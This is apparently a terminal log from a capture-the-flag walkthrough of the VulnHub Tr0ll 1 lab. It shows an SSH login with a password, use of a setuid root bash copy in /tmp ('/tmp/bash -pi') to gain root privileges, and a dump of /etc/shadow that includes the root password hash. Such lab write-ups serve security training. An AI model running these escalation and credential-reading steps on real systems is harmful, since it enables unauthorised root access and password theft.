 hostname -I: 192.168.42.7 192.168.56.70
Friday 17 December 2021 02:30:55 PM IST 2021.12.17 14:30:55
f0c1s@kali:~/vuln-hubs/Tr0ll/tr0ll-1 $
sshpass -p 'Pass.txt' ssh overflow@$RHOST
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation:  https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Dec 17 01:00:45 2021 from 192.168.56.70
Could not chdir to home directory /home/overflow: No such file or directory
$ cd /tmp
$ ls
bash
$ ls -la
total 972
drwxrwxrwt  2 root root   4096 Dec 17 01:00 .
drwxr-xr-x 21 root root   4096 Aug  9  2014 ..
-rwsr-sr-x  1 root root 986672 Dec 17 01:00 bash
$ /tmp/bash -pi
bash-4.3# whoami
root
bash-4.3# id
uid=1002(overflow) gid=1002(overflow) euid=0(root) egid=0(root) groups=0(root),1002(overflow)
bash-4.3# cat /etc/system
cat: /etc/system: No such file or directory
bash-4.3# cat /etc/shadow
root:$6$mdQyunCS$qRhQug5j4xuM2vwsSlFJ0TrAVmfCV5h0VgKjbBp5BN2hL6ySxGL8Tt.qa2GlVotm7DFK7OUG9naqK6Kdf1aEZ.:16292:0:999
99:7:::
daemon:*:16273:0:99999:7:::
bin:*:16273:0:99999:7:::
sys:*:16273:0:99999:7:::
sync:*:16273:0:99999:7:::
games:*:16273:0:99999:7:::
man:*:16273:0:99999:7:::
lp:*:16273:0:99999:7:::
mail:*:16273:0:99999:7:::
news:*:16273:0:99999:7:::
uucp:*:16273:0:99999:7:::
proxy:*:16273:0:99999:7:::
www-data:*:16273:0:99999:7:::
backup:*:16273:0:99999:7:::
list:*:16273:0:99999:7:::